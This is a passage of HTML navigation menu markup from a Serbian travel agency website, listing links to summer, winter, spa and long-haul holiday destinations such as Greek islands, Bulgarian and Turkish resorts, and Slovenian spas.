		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3234 current_page_item menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/" aria-current="page">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
